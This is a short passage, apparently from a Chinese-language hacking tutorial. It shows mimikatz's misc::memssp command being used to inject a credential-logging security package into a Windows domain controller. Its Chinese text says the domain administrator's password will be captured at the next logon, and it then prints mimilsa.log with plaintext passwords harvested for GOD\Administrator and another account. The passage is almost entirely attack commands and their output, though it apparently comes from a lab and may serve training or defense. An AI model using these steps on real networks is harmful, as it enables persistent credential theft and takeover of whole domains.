 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # misc::memssp
Injected =)
mimikatz # _
这样等域控管理员登陆就可以得到域控的密码了。
C:\Users\liukaifeng01>type c:\windows\system32\mimilsa.log
[00000000:00099808] GOD\Administrator hongri@u123
[00000000:00054f8e] GOD\Administrator hongri@u123
[00000000:000abd56] GOD\Administrator hongri@u123
[00000000:000c9aa3] GOD\liukaifeng01 admin123@u
[00000000:000c9ab9] GOD\liukaifeng01 admin123@u
[00000000:000ed436] GOD\liukaifeng01 admin123@u
[00000000:000ed44b] GOD\liukaifeng01 admin123@u
[00000000:000c9ab9] GOD\liukaifeng01 admin123@u
[00000000:000c9aa3] GOD\liukaifeng01 admin123@u
这样登陆的全被记录了下来。
HACK学习呀